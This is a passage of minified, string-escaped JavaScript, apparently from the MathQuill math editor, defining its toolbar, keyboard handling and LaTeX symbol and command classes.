class=\"\"><var>a</var><span> </span><var>b</var></span><span class=\"\"><var>c</var><span> </span><var>d</var></span></span>'}\nvar tabs=[];var panes=[];$.each(button_tabs,function(index,tab){tabs.push('<li><a href=\"#'+tab.name+'_tab\"><span class=\"mathquill-rendered-math\">'+tab.example+'</span>'+tab.name+'</a></li>');var buttons=[];$.each(tab.button_groups,function(index,group){$.each(group,function(index,cmd){var obj=new LatexCmds[cmd](undefined,cmd);buttons.push('<li><a class=\"mathquill-rendered-math\" title=\"'+(cmd.match(/^[A-Za-z]+$/)?'\\\\'+cmd:cmd)+'\">'+(html_template_overrides[cmd]?html_template_overrides[cmd]:'<span style=\"line-height: 1.5em\">'+obj.html_template.join('')+'</span>')+'</a></li>');});buttons.push('<li class=\"mathquill-button-spacer\"></li>');});panes.push('<div class=\"mathquill-tab-pane\" id=\"'+tab.name+'_tab\"><ul>'+buttons.join('')+'</ul></div>');});root.toolbar=$('<div class=\"mathquill-toolbar\"><ul class=\"mathquill-tab-bar\">'+tabs.join('')+'</ul><div class=\"mathquill-toolbar-panes\">'+panes.join('')+'</div></div>').prependTo(jQ);jQ.find('.mathquill-tab-bar li a').mouseenter(function(){jQ.find('.mathquill-tab-bar li').removeClass('mathquill-tab-selected');jQ.find('.mathquill-tab-pane').removeClass('mathquill-tab-pane-selected');$(this).parent().addClass('mathquill-tab-selected');$(this.href.replace(/.*#/,'#')).addClass('mathquill-tab-pane-selected');});jQ.find('.mathquill-tab-bar li:first-child a').mouseenter();jQ.find('a.mathquill-rendered-math').mousedown(function(e){e.stopPropagation();}).click(function(){root.cursor.writeLatex(this.title,true);jQ.focus();});}function RootMathBlock(){}_=RootMathBlock.prototype=new MathBlock;_.latex=function(){return MathBlock.prototype.latex.call(this).replace(/(\\\\[A-Za-z]+) (?![A-Za-z])/ig,'$1');};_.text=function(){return this.foldChildren('',function(text,child){return text+child.text();});};_.renderLatex=function(latex){this.jQ.children().slice(1).remove();this.firstChild=this.lastChild=0;this.cursor.appendTo(this).writeLatex(latex);this.blur();};_.keydown=function(e){this.skipTextInput=true;e.ctrlKey=e.ctrlKey||e.metaKey;switch((e.originalEvent&&e.originalEvent.keyIdentifier)||e.which){case 8:case'Backspace':case'U+0008':if(e.ctrlKey)while(this.cursor.prev||this.cursor.selection)this.cursor.backspace();else\nthis.cursor.backspace();break;case 27:case'Esc':case'U+001B':case 9:case'Tab':case'U+0009':if(e.ctrlKey)break;var parent=this.cursor.parent;if(e.shiftKey){if(parent===this)break;else if(parent.prev)this.cursor.appendTo(parent.prev);else\nthis.cursor.insertBefore(parent.parent);}else{if(parent===this)return this.skipTextInput=true;else if(parent.next)this.cursor.prependTo(parent.next);else\nthis.cursor.insertAfter(parent.parent);}this.cursor.clearSelection();return false;case 13:case'Enter':e.preventDefault();break;case 35:case'End':if(e.shiftKey)while(this.cursor.next||(e.ctrlKey&&this.cursor.parent!==this))this.cursor.selectRight();else\nthis.cursor.clearSelection().appendTo(e.ctrlKey?this:this.cursor.parent);e.preventDefault();return false;case 36:case'Home':if(e.shiftKey)while(this.cursor.prev||(e.ctrlKey&&this.cursor.parent!==this))this.cursor.selectLeft();else\nthis.cursor.clearSelection().prependTo(e.ctrlKey?this:this.cursor.parent);e.preventDefault();return false;case 37:case'Left':if(e.ctrlKey)break;if(e.shiftKey)this.cursor.selectLeft();else\nthis.cursor.moveLeft();e.preventDefault();return false;case 38:case'Up':if(e.ctrlKey)break;if(e.shiftKey){if(this.cursor.prev)while(this.cursor.prev)this.cursor.selectLeft();else\nthis.cursor.selectLeft();}else if(this.cursor.parent.prev)this.cursor.clearSelection().appendTo(this.cursor.parent.prev);else if(this.cursor.prev)this.cursor.clearSelection().prependTo(this.cursor.parent);else if(this.cursor.parent!==this)this.cursor.clearSelection().insertBefore(this.cursor.parent.parent);e.preventDefault();return false;case 39:case'Right':if(e.ctrlKey)break;if(e.shiftKey)this.cursor.selectRight();else\nthis.cursor.moveRight();e.preventDefault();return false;case 40:case'Down':if(e.ctrlKey)break;if(e.shiftKey){if(this.cursor.next)while(this.cursor.next)this.cursor.selectRight();else\nthis.cursor.selectRight();}else if(this.cursor.parent.next)this.cursor.clearSelection().prependTo(this.cursor.parent.next);else if(this.cursor.next)this.cursor.clearSelection().appendTo(this.cursor.parent);else if(this.cursor.parent!==this)this.cursor.clearSelection().insertAfter(this.cursor.parent.parent);e.preventDefault();return false;case 46:case'Del':case'U+007F':if(e.ctrlKey)while(this.cursor.next||this.cursor.selection)this.cursor.deleteForward();else\nthis.cursor.deleteForward();break;case 65:case'A':case'U+0041':if(e.ctrlKey&&!e.shiftKey&&!e.altKey){if(this!==this.cursor.root)return this.parent.keydown(e);this.cursor.clearSelection().appendTo(this);while(this.cursor.prev)this.cursor.selectLeft();e.preventDefault();return false;}else\nthis.skipTextInput=false;break;case 67:case'C':case'U+0043':if(e.ctrlKey&&!e.shiftKey&&!e.altKey){if(this!==this.cursor.root)return this.parent.keydown(e);if(!this.cursor.selection)return true;}else\nthis.skipTextInput=false;break;case 86:case'V':case'U+0056':if(e.ctrlKey&&!e.shiftKey&&!e.altKey){if(this!==this.cursor.root)return this.parent.keydown(e);var self=this;setTimeout(function(){self.cursor.writeLatex(self.cursor.root.textarea.children().val());self.cursor.clearSelection();});}else\nthis.skipTextInput=false;break;case 88:case'X':case'U+0058':if(e.ctrlKey&&!e.shiftKey&&!e.altKey){if(this!==this.cursor.root)return this.parent.keydown(e);if(!this.cursor.selection)return true;this.cursor.deleteSelection();}else\nthis.skipTextInput=false;break;default:this.skipTextInput=false;}return true;};_.textInput=function(ch){if(!this.skipTextInput)this.cursor.write(ch);};function RootMathCommand(cursor){MathCommand.call(this,'$');this.firstChild.cursor=cursor;this.firstChild.textInput=function(ch){if(this.skipTextInput)return;if(ch!=='$'||cursor.parent!==this)cursor.write(ch);else if(this.isEmpty()){cursor.insertAfter(this.parent).backspace().insertNew(new VanillaSymbol('\\\\$','$')).show();}else if(!cursor.next)cursor.insertAfter(this.parent);else if(!cursor.prev)cursor.insertBefore(this.parent);else\ncursor.write(ch);};}_=RootMathCommand.prototype=new MathCommand;_.html_template=['<span class=\"mathquill-rendered-math\"></span>'];_.initBlocks=function(){this.firstChild=this.lastChild=this.jQ.data(jQueryDataKey).block=new RootMathBlock;this.firstChild.parent=this;this.firstChild.jQ=this.jQ;};function RootTextBlock(){}_=RootTextBlock.prototype=new MathBlock;_.renderLatex=function(latex){var self=this,cursor=self.cursor;self.jQ.children().slice(1).remove();self.firstChild=self.lastChild=0;cursor.show().appendTo(self);latex=latex.match(/(?:\\\\\\$|[^$])+|\\$(?:\\\\\\$|[^$])*\\$|\\$(?:\\\\\\$|[^$])*$/g)||'';for(var i=0;i<latex.length;i+=1){var chunk=latex[i];if(chunk[0]==='$'){if(chunk[-1+chunk.length]==='$'&&chunk[-2+chunk.length]!=='\\\\')chunk=chunk.slice(1,-1);else\nchunk=chunk.slice(1);var root=new RootMathCommand(cursor);cursor.insertNew(root);root.firstChild.renderLatex(chunk);cursor.show().insertAfter(root);}else{for(var j=0;j<chunk.length;j+=1)this.cursor.insertNew(new VanillaSymbol(chunk[j]));}}};_.keydown=RootMathBlock.prototype.keydown;_.textInput=function(ch){if(this.skipTextInput)return;this.cursor.deleteSelection();if(ch==='$')this.cursor.insertNew(new RootMathCommand(this.cursor));else\nthis.cursor.insertNew(new VanillaSymbol(ch));};var CharCmds={},LatexCmds={};function proto(parent,child){child.prototype=parent.prototype;return child;}function SupSub(cmd,html,text,replacedFragment){MathCommand.call(this,cmd,[html],[text],replacedFragment);}_=SupSub.prototype=new MathCommand;_.latex=function(){var latex=this.firstChild.latex();if(latex.length===1)return this.cmd+latex;else\nreturn this.cmd+'{'+(latex||' ')+'}';};_.redraw=function(){this.respace();if(this.next)this.next.respace();if(this.prev)this.prev.respace();};_.respace=function(){if(this.prev.cmd==='\\\\int '||(this.prev instanceof SupSub&&this.prev.cmd!=this.cmd&&this.prev.prev&&this.prev.prev.cmd==='\\\\int ')){if(!this.limit){this.limit=true;this.jQ.addClass('limit');}}else{if(this.limit){this.limit=false;this.jQ.removeClass('limit');}}if(this.respaced=this.prev instanceof SupSub&&this.prev.cmd!=this.cmd&&!this.prev.respaced){if(this.limit&&this.cmd==='_'){this.jQ.css({left:-.25-this.prev.jQ.outerWidth()/+this.jQ.css('fontSize').slice(0,-2)+'em',marginRight:.1-Math.min(this.jQ.outerWidth(),this.prev.jQ.outerWidth())/+this.jQ.css('fontSize').slice(0,-2)+'em'});}else{this.jQ.css({left:-this.prev.jQ.outerWidth()/+this.jQ.css('fontSize').slice(0,-2)+'em',marginRight:.1-Math.min(this.jQ.outerWidth(),this.prev.jQ.outerWidth())/+this.jQ.css('fontSize').slice(0,-2)+'em'});}}else if(this.limit&&this.cmd==='_'){this.jQ.css({left:'-.25em',marginRight:''});}else{this.jQ.css({left:'',marginRight:''});}return this;};LatexCmds.subscript=LatexCmds._=proto(SupSub,function(replacedFragment){SupSub.call(this,'_','<sub></sub>','_',replacedFragment);});LatexCmds.superscript=LatexCmds.supscript=LatexCmds['^']=proto(SupSub,function(replacedFragment){SupSub.call(this,'^','<sup></sup>','**',replacedFragment);});function Fraction(replacedFragment){MathCommand.call(this,'\\\\frac',undefined,undefined,replacedFragment);this.jQ.append('<span style=\"width:0\">&nbsp;</span>');}_=Fraction.prototype=new MathCommand;_.html_template=['<span class=\"fraction\"></span>','<span class=\"numerator\"></span>','<span class=\"denominator\"></span>'];_.text_template=['(','/',')'];LatexCmds.frac=LatexCmds.fraction=Fraction;function LiveFraction(){Fraction.apply(this,arguments);}_=LiveFraction.prototype=new Fraction;_.placeCursor=function(cursor){if(this.firstChild.isEmpty()){var prev=this.prev;while(prev&&!(prev instanceof BinaryOperator||prev instanceof TextBlock||prev instanceof BigSymbol))prev=prev.prev;if(prev instanceof BigSymbol&&prev.next instanceof SupSub){prev=prev.next;if(prev.next instanceof SupSub&&prev.next.cmd!=prev.cmd)prev=prev.next;}if(prev!==this.prev){var newBlock=new MathFragment(this.parent,prev,this).blockify();newBlock.jQ=this.firstChild.jQ.empty().removeClass('empty').append(newBlock.jQ).data(jQueryDataKey,{block:newBlock});newBlock.next=this.lastChild;newBlock.parent=this;this.firstChild=this.lastChild.prev=newBlock;}}cursor.appendTo(this.lastChild);};CharCmds['/']=LiveFraction;function SquareRoot(replacedFragment){MathCommand.call(this,'\\\\sqrt',undefined,undefined,replacedFragment);}_=SquareRoot.prototype=new MathCommand;_.html_template=['<span><span class=\"sqrt-prefix\">&radic;</span></span>','<span class=\"sqrt-stem\"></span>'];_.text_template=['sqrt(',')'];_.redraw=function(){var block=this.lastChild.jQ,height=block.outerHeight(true);block.css({borderTopWidth:height/28+1}).prev().css({fontSize:.9*height/+block.css('fontSize').slice(0,-2)+'em'});};_.optional_arg_command='nthroot';LatexCmds.sqrt=LatexCmds['√']=SquareRoot;function NthRoot(replacedFragment){SquareRoot.call(this,replacedFragment);this.jQ=this.firstChild.jQ.detach().add(this.jQ);}_=NthRoot.prototype=new SquareRoot;_.html_template=['<span><span class=\"sqrt-prefix\">&radic;</span></span>','<sup class=\"nthroot\"></sup>','<span class=\"sqrt-stem\"></span>'];_.text_template=['sqrt[','](',')'];_.latex=function(){return'\\\\sqrt['+this.firstChild.latex()+']{'+this.lastChild.latex()+'}';};LatexCmds.nthroot=NthRoot;function Bracket(open,close,cmd,end,replacedFragment){MathCommand.call(this,cmd,['<span><span class=\"paren\">'+open+'</span><span></span><span class=\"paren\">'+close+'</span></span>'],[open,close],replacedFragment);this.end=end;}_=Bracket.prototype=new MathCommand;_.initBlocks=function(replacedFragment){this.firstChild=this.lastChild=(replacedFragment&&replacedFragment.blockify())||new MathBlock;this.firstChild.parent=this;this.firstChild.jQ=this.jQ.children(':eq(1)').data(jQueryDataKey,{block:this.firstChild}).append(this.firstChild.jQ);};_.latex=function(){return this.cmd+this.firstChild.latex()+this.end;};_.redraw=function(){var block=this.firstChild.jQ;block.prev().add(block.next()).css('fontSize',block.outerHeight()/(+block.css('fontSize').slice(0,-2)*1.02)+'em');};LatexCmds.lbrace=CharCmds['{']=proto(Bracket,function(replacedFragment){Bracket.call(this,'{','}','\\\\{','\\\\}',replacedFragment);});LatexCmds.langle=LatexCmds.lang=proto(Bracket,function(replacedFragment){Bracket.call(this,'&lang;','&rang;','\\\\langle ','\\\\rangle ',replacedFragment);});LatexCmds.lbrack=LatexCmds.lbracket=CharCmds['[']=proto(Bracket,function(replacedFragment){Bracket.call(this,'[',']','[',']',replacedFragment);});function CloseBracket(open,close,cmd,end,replacedFragment){Bracket.apply(this,arguments);}_=CloseBracket.prototype=new Bracket;_.placeCursor=function(cursor){if(!this.next&&this.parent.parent&&this.parent.parent.end===this.end&&this.firstChild.isEmpty())cursor.backspace().insertAfter(this.parent.parent);else\nthis.firstChild.blur();};LatexCmds.rbrace=CharCmds['}']=proto(CloseBracket,function(replacedFragment){CloseBracket.call(this,'{','}','\\\\{','\\\\}',replacedFragment);});LatexCmds.rangle=LatexCmds.rang=proto(CloseBracket,function(replacedFragment){CloseBracket.call(this,'&lang;','&rang;','\\\\langle ','\\\\rangle ',replacedFragment);});LatexCmds.rbrack=LatexCmds.rbracket=CharCmds[']']=proto(CloseBracket,function(replacedFragment){CloseBracket.call(this,'[',']','\\\\[','\\\\]',replacedFragment);});function Paren(open,close,replacedFragment){Bracket.call(this,open,close,open,close,replacedFragment);}Paren.prototype=Bracket.prototype;LatexCmds.lparen=CharCmds['(']=proto(Paren,function(replacedFragment){Paren.call(this,'(',')',replacedFragment);});function CloseParen(open,close,replacedFragment){CloseBracket.call(this,open,close,open,close,replacedFragment);}CloseParen.prototype=CloseBracket.prototype;LatexCmds.rparen=CharCmds[')']=proto(CloseParen,function(replacedFragment){CloseParen.call(this,'(',')',replacedFragment);});function Pipes(replacedFragment){Paren.call(this,'|','|',replacedFragment);}_=Pipes.prototype=new Paren;_.placeCursor=function(cursor){if(!this.next&&this.parent.parent&&this.parent.parent.end===this.end&&this.firstChild.isEmpty())cursor.backspace().insertAfter(this.parent.parent);else\ncursor.appendTo(this.firstChild);};LatexCmds.lpipe=LatexCmds.rpipe=CharCmds['|']=Pipes;function TextBlock(replacedText){if(replacedText instanceof MathFragment)this.replacedText=replacedText.remove().jQ.text();else if(typeof replacedText==='string')this.replacedText=replacedText;MathCommand.call(this,'\\\\text');}_=TextBlock.prototype=new MathCommand;_.html_template=['<span class=\"text\"></span>'];_.text_template=['\"','\"'];_.initBlocks=function(){this.firstChild=this.lastChild=this.jQ.data(jQueryDataKey).block=new InnerTextBlock;this.firstChild.parent=this;this.firstChild.jQ=this.jQ.append(this.firstChild.jQ);};_.placeCursor=function(cursor){(this.cursor=cursor).appendTo(this.firstChild);if(this.replacedText)for(var i=0;i<this.replacedText.length;i+=1)this.write(this.replacedText.charAt(i));};_.write=function(ch){this.cursor.insertNew(new VanillaSymbol(ch));};_.keydown=function(e){if(!this.cursor.selection&&((e.which===8&&!this.cursor.prev)||(e.which===46&&!this.cursor.next))){if(this.isEmpty())this.cursor.insertAfter(this);return false;}return this.parent.keydown(e);};_.textInput=function(ch){this.cursor.deleteSelection();if(ch!=='$')this.write(ch);else if(this.isEmpty())this.cursor.insertAfter(this).backspace().insertNew(new VanillaSymbol('\\\\$','$'));else if(!this.cursor.next)this.cursor.insertAfter(this);else if(!this.cursor.prev)this.cursor.insertBefore(this);else{var next=new TextBlock(new MathFragment(this.firstChild,this.cursor.prev));next.placeCursor=function(cursor){this.prev=0;delete this.placeCursor;this.placeCursor(cursor);};next.firstChild.focus=function(){return this;};this.cursor.insertAfter(this).insertNew(next);next.prev=this;this.cursor.insertBefore(next);delete next.firstChild.focus;}};function InnerTextBlock(){}_=InnerTextBlock.prototype=new MathBlock;_.blur=function(){this.jQ.removeClass('hasCursor');if(this.isEmpty()){var textblock=this.parent,cursor=textblock.cursor;if(cursor.parent===this)this.jQ.addClass('empty');else{cursor.hide();textblock.remove();if(cursor.next===textblock)cursor.next=textblock.next;else if(cursor.prev===textblock)cursor.prev=textblock.prev;cursor.show().redraw();}}return this;};_.focus=function(){MathBlock.prototype.focus.call(this);var textblock=this.parent;if(textblock.next instanceof TextBlock){var innerblock=this,cursor=textblock.cursor,next=textblock.next.firstChild;next.eachChild(function(child){child.parent=innerblock;child.jQ.appendTo(innerblock.jQ);});if(this.lastChild)this.lastChild.next=next.firstChild;else\nthis.firstChild=next.firstChild;next.firstChild.prev=this.lastChild;this.lastChild=next.lastChild;next.parent.remove();if(cursor.prev)cursor.insertAfter(cursor.prev);else\ncursor.prependTo(this);cursor.redraw();}else if(textblock.prev instanceof TextBlock){var cursor=textblock.cursor;if(cursor.prev)textblock.prev.firstChild.focus();else\ncursor.appendTo(textblock.prev.firstChild);}return this;};LatexCmds.text=CharCmds.$=TextBlock;function LatexCommandInput(replacedFragment){MathCommand.call(this,'\\\\');if(replacedFragment){this.replacedFragment=replacedFragment.detach();this.isEmpty=function(){return false;};}}_=LatexCommandInput.prototype=new MathCommand;_.html_template=['<span class=\"latex-command-input\"></span>'];_.text_template=['\\\\'];_.placeCursor=function(cursor){this.cursor=cursor.appendTo(this.firstChild);if(this.replacedFragment)this.jQ=this.jQ.add(this.replacedFragment.jQ.addClass('blur').bind('mousedown mousemove',function(e){$(e.target=this.nextSibling).trigger(e);return false;}).insertBefore(this.jQ));};_.latex=function(){return'\\\\'+this.firstChild.latex()+' ';};_.keydown=function(e){if(e.which===9||e.which===13){this.renderCommand();return false;}return this.parent.keydown(e);};_.textInput=function(ch){if(ch.match(/[A-Za-z]/i)){this.cursor.deleteSelection();this.cursor.insertNew(new VanillaSymbol(ch));return;}this.renderCommand();if(ch===' '||(ch==='\\\\'&&this.firstChild.isEmpty()))return;this.cursor.parent.textInput(ch);};_.renderCommand=function(){this.jQ=this.jQ.last();this.remove();if(this.next)this.cursor.insertBefore(this.next);else\nthis.cursor.appendTo(this.parent);var latex=this.firstChild.latex(),cmd;if(latex){if(cmd=LatexCmds[latex])cmd=new cmd(this.replacedFragment,latex);else{cmd=new TextBlock(latex);cmd.firstChild.focus=function(){delete this.focus;return this;};this.cursor.insertNew(cmd).insertAfter(cmd);if(this.replacedFragment)this.replacedFragment.remove();return;}}else\ncmd=new VanillaSymbol('\\\\backslash ','\\\\');this.cursor.insertNew(cmd);if(cmd instanceof Symbol&&this.replacedFragment)this.replacedFragment.remove();};CharCmds['\\\\']=LatexCommandInput;function Binomial(replacedFragment){MathCommand.call(this,'\\\\binom',undefined,undefined,replacedFragment);this.jQ.wrapInner('<span class=\"array\"></span>').prepend('<span class=\"paren\">(</span>').append('<span class=\"paren\">)</span>');}_=Binomial.prototype=new MathCommand;_.html_template=['<span></span>','<span></span>','<span></span>'];_.text_template=['choose(',',',')'];_.redraw=function(){this.jQ.children(':first').add(this.jQ.children(':last')).css('fontSize',this.jQ.outerHeight()/(+this.jQ.css('fontSize').slice(0,-2)*.9+2)+'em');};LatexCmds.binom=LatexCmds.binomial=Binomial;function Choose(){Binomial.apply(this,arguments);}_=Choose.prototype=new Binomial;_.placeCursor=LiveFraction.prototype.placeCursor;LatexCmds.choose=Choose;function Vector(replacedFragment){MathCommand.call(this,'\\\\vector',undefined,undefined,replacedFragment);}_=Vector.prototype=new MathCommand;_.html_template=['<span class=\"array\"></span>','<span></span>'];_.latex=function(){return'\\\\begin{matrix}'+this.foldChildren([],function(latex,child){latex.push(child.latex());return latex;}).join('\\\\\\\\')+'\\\\end{matrix}';};_.text=function(){return'['+this.foldChildren([],function(latex,child){text.push(child.text());return text;}).join()+']';}\n_.placeCursor=function(cursor){this.cursor=cursor.appendTo(this.firstChild);};_.keydown=function(e){var currentBlock=this.cursor.parent;if(currentBlock.parent===this){if(e.which===13){var newBlock=new MathBlock;newBlock.parent=this;newBlock.jQ=$('<span></span>').data(jQueryDataKey,{block:newBlock}).insertAfter(currentBlock.jQ);if(currentBlock.next)currentBlock.next.prev=newBlock;else\nthis.lastChild=newBlock;newBlock.next=currentBlock.next;currentBlock.next=newBlock;newBlock.prev=currentBlock;this.cursor.appendTo(newBlock).redraw();return false;}else if(e.which===9&&!e.shiftKey&&!currentBlock.next){if(currentBlock.isEmpty()){if(currentBlock.prev){this.cursor.insertAfter(this);delete currentBlock.prev.next;this.lastChild=currentBlock.prev;currentBlock.jQ.remove();this.cursor.redraw();return false;}else\nreturn this.parent.keydown(e);}var newBlock=new MathBlock;newBlock.parent=this;newBlock.jQ=$('<span></span>').data(jQueryDataKey,{block:newBlock}).appendTo(this.jQ);this.lastChild=newBlock;currentBlock.next=newBlock;newBlock.prev=currentBlock;this.cursor.appendTo(newBlock).redraw();return false;}else if(e.which===8){if(currentBlock.isEmpty()){if(currentBlock.prev){this.cursor.appendTo(currentBlock.prev)\ncurrentBlock.prev.next=currentBlock.next;}else{this.cursor.insertBefore(this);this.firstChild=currentBlock.next;}if(currentBlock.next)currentBlock.next.prev=currentBlock.prev;else\nthis.lastChild=currentBlock.prev;currentBlock.jQ.remove();if(this.isEmpty())this.cursor.deleteForward();else\nthis.cursor.redraw();return false;}else if(!this.cursor.prev)return false;}}return this.parent.keydown(e);};LatexCmds.vector=Vector;LatexCmds.editable=proto(RootMathCommand,function(){MathCommand.call(this,'\\\\editable');createRoot(this.jQ,this.firstChild,false,true);var cursor;this.placeCursor=function(c){cursor=c.appendTo(this.firstChild);};this.firstChild.blur=function(){if(cursor.prev!==this.parent)return;delete this.blur;this.cursor.appendTo(this);MathBlock.prototype.blur.call(this);};this.text=function(){return this.firstChild.text();};});function bind(cons){var args=Array.prototype.slice.call(arguments,1);return proto(cons,function(){cons.apply(this,args);});}LatexCmds.f=bind(Symbol,'f','<var class=\"florin\">&fnof;</var>');function Variable(ch,html){Symbol.call(this,ch,'<var>'+(html||ch)+'</var>');}_=Variable.prototype=new Symbol;_.text=function(){var text=this.cmd;if(this.prev&&!(this.prev instanceof Variable)&&!(this.prev instanceof BinaryOperator))text='*'+text;if(this.next&&!(this.next instanceof BinaryOperator)&&!(this.next.cmd==='^'))text+='*';return text;};function VanillaSymbol(ch,html){Symbol.call(this,ch,'<span>'+(html||ch)+'</span>');}VanillaSymbol.prototype=Symbol.prototype;CharCmds[' ']=bind(VanillaSymbol,'\\\\:',' ');LatexCmds.prime=CharCmds[\"'\"]=bind(VanillaSymbol,\"'\",'&prime;');function NonSymbolaSymbol(ch,html){Symbol.call(this,ch,'<span class=\"nonSymbola\">'+(html||ch)+'</span>');}NonSymbolaSymbol.prototype=Symbol.prototype;LatexCmds['@']=NonSymbolaSymbol;LatexCmds['&']=bind(NonSymbolaSymbol,'\\\\&','&');LatexCmds['%']=bind(NonSymbolaSymbol,'\\\\%','%');LatexCmds.alpha=LatexCmds.beta=LatexCmds.gamma=LatexCmds.delta=LatexCmds.zeta=LatexCmds.eta=LatexCmds.theta=LatexCmds.iota=LatexCmds.kappa=LatexCmds.mu=LatexCmds.nu=LatexCmds.xi=LatexCmds.rho=LatexCmds.sigma=LatexCmds.tau=LatexCmds.chi=LatexCmds.psi=LatexCmds.omega=proto(Symbol,function(replacedFragment,latex){Variable.call(this,'\\\\'+latex+' ','&'+latex+';');});LatexCmds.phi=bind(Variable,'\\\\phi ','&#981;');LatexCmds.phiv=LatexCmds.varphi=bind(Variable,'\\\\varphi ','&phi;');LatexCmds.epsilon=bind(Variable,'\\\\epsilon ','&#1013;');LatexCmds.epsiv=LatexCmds.varepsilon=bind(Variable,'\\\\varepsilon ','&epsilon;');LatexCmds.sigmaf=LatexCmds.sigmav=LatexCmds.varsigma=bind(Variable,'\\\\varsigma ','&sigmaf;');LatexCmds.upsilon=LatexCmds.upsi=bind(Variable,'\\\\upsilon ','&upsilon;');LatexCmds.gammad=LatexCmds.Gammad=LatexCmds.digamma=bind(Variable,'\\\\digamma ','&#989;');LatexCmds.kappav=LatexCmds.varkappa=bind(Variable,'\\\\varkappa ','&#1008;');LatexCmds.piv=LatexCmds.varpi=bind(Variable,'\\\\varpi ','&#982;');LatexCmds.rhov=LatexCmds.varrho=bind(Variable,'\\\\varrho ','&#1009;');LatexCmds.thetav=LatexCmds.vartheta=bind(Variable,'\\\\vartheta ','&#977;');LatexCmds.pi=LatexCmds['π']=bind(NonSymbolaSymbol,'\\\\pi ','&pi;');LatexCmds.lambda=bind(NonSymbolaSymbol,'\\\\lambda ','&lambda;');LatexCmds.Upsilon=LatexCmds.Upsi=bind(Variable,'\\\\Upsilon ','&Upsilon;');LatexCmds.Gamma=LatexCmds.Delta=LatexCmds.Theta=LatexCmds.Lambda=LatexCmds.Xi=LatexCmds.Pi=LatexCmds.Sigma=LatexCmds.Phi=LatexCmds.Psi=LatexCmds.Omega=LatexCmds.forall=proto(Symbol,function(replacedFragment,latex){VanillaSymbol.call(this,'\\\\'+latex+' ','&'+latex+';');});function BinaryOperator(cmd,html,text){Symbol.call(this,cmd,'<span class=\"binary-operator\">'+html+'</span>',text);}BinaryOperator.prototype=new Symbol;function PlusMinus(cmd,html){VanillaSymbol.apply(this,arguments);}_=PlusMinus.prototype=new BinaryOperator;_.respace=function(){if(!this.prev){this.jQ[0].className='';}else if(this.prev instanceof BinaryOperator&&this.next&&!(this.next instanceof BinaryOperator)){this.jQ[0].className='unary-operator';}else{this.jQ[0].className='binary-operator';}return this;};LatexCmds['+']=bind(PlusMinus,'+');LatexCmds['-']=bind(PlusMinus,'-','&minus;');LatexCmds.pm=LatexCmds.plusmn=LatexCmds.plusminus=bind(PlusMinus,'\\\\pm ','&plusmn;');LatexCmds.mp=LatexCmds.mnplus=LatexCmds.minusplus=bind(PlusMinus,'\\\\mp ','&#8723;');CharCmds['*']=LatexCmds.sdot=LatexCmds.cdot=bind(BinaryOperator,'\\\\cdot ','&middot;');LatexCmds['=']=bind(BinaryOperator,'=','=');LatexCmds['<']=bind(BinaryOperator,'<','&lt;');LatexCmds['>']=bind(BinaryOperator,'>','&gt;');LatexCmds.notin=LatexCmds.sim=LatexCmds.cong=LatexCmds.equiv=LatexCmds.oplus=LatexCmds.otimes=proto(BinaryOperator,function(replacedFragment,latex){BinaryOperator.call(this,'\\\\'+latex+' ','&'+latex+';');});LatexCmds.times=proto(BinaryOperator,function(replacedFragment,latex){BinaryOperator.call(this,'\\\\times ','&times;','[x]')});LatexCmds.div=LatexCmds.divide=LatexCmds.divides=bind(BinaryOperator,'\\\\div ','&divide;','[/]');LatexCmds.ne=LatexCmds.neq=bind(BinaryOperator,'\\\\ne ','&ne;');LatexCmds.ast=LatexCmds.star=LatexCmds.loast=LatexCmds.lowast=bind(BinaryOperator,'\\\\ast ','&lowast;');LatexCmds.therefor=LatexCmds.therefore=bind(BinaryOperator,'\\\\therefore ','&there4;');LatexCmds.cuz=LatexCmds.because=bind(BinaryOperator,'\\\\because ','&#8757;');LatexCmds.prop=LatexCmds.propto=bind(BinaryOperator,'\\\\propto ','&prop;');LatexCmds.asymp=LatexCmds.approx=bind(BinaryOperator,'\\\\approx ','&asymp;');LatexCmds.lt=bind(BinaryOperator,'<','&lt;');LatexCmds.gt=bind(BinaryOperator,'>','&gt;');LatexCmds.le=LatexCmds.leq=bind(BinaryOperator,'\\\\le ','&le;');LatexCmds.ge=LatexCmds.geq=bind(BinaryOperator,'\\\\ge ','&ge;');LatexCmds.isin=LatexCmds['in']=bind(BinaryOperator,'\\\\in ','&isin;');LatexCmds.ni=LatexCmds.contains=bind(BinaryOperator,'\\\\ni ','&ni;');LatexCmds.notni=LatexCmds.niton=LatexCmds.notcontains=LatexCmds.doesnotcontain=bind(BinaryOperator,'\\\\not\\\\ni ','&#8716;');LatexCmds.sub=LatexCmds.subset=bind(BinaryOperator,'\\\\subset ','&sub;');LatexCmds.sup=LatexCmds.supset=LatexCmds.superset=bind(BinaryOperator,'\\\\supset ','&sup;');LatexCmds.nsub=LatexCmds.notsub=LatexCmds.nsubset=LatexCmds.notsubset=bind(BinaryOperator,'\\\\not\\\\subset ','&#8836;');LatexCmds.nsup=LatexCmds.notsup=LatexCmds.nsupset=LatexCmds.notsupset=LatexCmds.nsuperset=LatexCmds.notsuperset=bind(BinaryOperator,'\\\\not\\\\supset ','&#8837;');LatexCmds.sube=LatexCmds.subeq=LatexCmds.subsete=LatexCmds.subseteq=bind(BinaryOperator,'\\\\subseteq ','&sube;');LatexCmds.supe=LatexCmds.supeq=LatexCmds.supsete=LatexCmds.supseteq=LatexCmds.supersete=LatexCmds.superseteq=bind(BinaryOperator,'\\\\supseteq ','&supe;');LatexCmds.nsube=LatexCmds.nsubeq=LatexCmds.notsube=LatexCmds.notsubeq=LatexCmds.nsubsete=LatexCmds.nsubseteq=LatexCmds.notsubsete=LatexCmds.notsubseteq=bind(BinaryOperator,'\\\\not\\\\subseteq ','&#8840;');LatexCmds.nsupe=LatexCmds.nsupeq=LatexCmds.notsupe=LatexCmds.notsupeq=LatexCmds.nsupsete=LatexCmds.nsupseteq=LatexCmds.notsupsete=LatexCmds.notsupseteq=LatexCmds.nsupersete=LatexCmds.nsuperseteq=LatexCmds.notsupersete=LatexCmds.notsuperseteq=bind(BinaryOperator,'\\\\not\\\\supseteq ','&#8841;');function BigSymbol(ch,html){Symbol.call(this,ch,'<big>'+html+'</big>');}BigSymbol.prototype=new Symbol;LatexCmds.sum=LatexCmds.summation=bind(BigSymbol,'\\\\sum ','&sum;');LatexCmds.prod=LatexCmds.product=bind(BigSymbol,'\\\\prod ','&prod;');LatexCmds.coprod=LatexCmds.coproduct=bind(BigSymbol,'\\\\coprod ','&#8720;');LatexCmds.int=LatexCmds.integral=LatexCmds['∫']=bind(BigSymbol,'\\\\int 